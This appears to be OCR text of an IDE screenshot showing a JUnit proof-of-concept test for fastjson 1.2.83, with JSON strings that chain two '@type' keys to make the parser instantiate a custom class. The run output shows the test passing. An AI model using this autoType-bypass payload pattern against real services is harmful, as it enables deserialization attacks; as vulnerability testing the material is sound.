 fastjson-poc-test – Poc20220523Test.java
fastjson-poc-test
src
test
java
com
example
fastjson
poc
run
Poc20220523Test
Poc20220523Test.fastjsonPocTest
Project
n-1.2.83.jar!/.../DefaultJSONParser.class
ParserConfig.class
ModuleUtil.class
fastjson-1.2.83.jar!/.../TypeUtils.class
Runtime.java
Poc20220523Test.java
Project
Pull Requests
Bookmarks
target
.gitignore
fastjson-poc-test.iml
HELP.md
mvnw
mvnw.cmd
pom.xml
External Libraries
< 1.8 > /Library/Java/JavaVirtualMachines/jdk1.8.0
Maven: ch.qos.logback:logback-classic:1.2.11
Maven: ch.qos.logback:logback-core:1.2.11
Maven: com.alibaba:fastjson:1.2.83
Maven: com.fasterxml.jackson.core:jackson-annot
Maven: com.fasterxml.jackson.core:jackson-core:2
Maven: com.fasterxml.jackson.core:jackson-datab
Maven: com.fasterxml.jackson.datatype:jackson-d
Maven: com.fasterxml.jackson.datatype:jackson-d
Maven: com.fasterxml.jackson.module:jackson-mo
Maven: com.jayway.jsonpath:json-path:2.7.0
Maven: com.vaadin.external.google:android-json:0
Maven: jakarta.activation:jakarta.activation-api:1.2
Maven: jakarta.annotation:jakarta.annotation-api:1
Maven: jakarta.xml.bind:jakarta.xml.bind-api:2.3.3
3
4 import com.alibaba.fastjson.JSON;
5 import org.junit.jupiter.api.Test;
6
7 public class Poc20220523Test {
8
9 @Test
10 public void fastjsonPocTest() {
11 // String json = "{\"@type\":\"java.lang.Exception\"," +
12 // "\"@type\":\"com.example.fastjson.poc.error.Poc20220523\"," +
13 // "\"name\":\"pwd\"}";
14 // JSON.parse(json);
15
16 String json1 = "{\"@type\":\"java.util.BitSet\"," +
17 "\"@type\":\"com.example.fastjson.poc.error.Poc20220523\"," +
18 "\"name\":\"pwd\"}";
19 JSON.parse(json1);
20 }
21 }
22
1
Maven
Database
Notifications
Run:
Poc20220523Test.fastjsonPocTest
Tests passed: 1 of 1 test – 145 ms
Poc20220523Test (com.exampl 145 ms
fastjsonPocTest() 145 ms
/Library/Java/JavaVirtualMachines/jdk1.8.0_311.jdk/Contents/Home/bin/java ...
/Users/xiaotian/workspace/owner/fastjson-poc-test
Process finished with exit code 0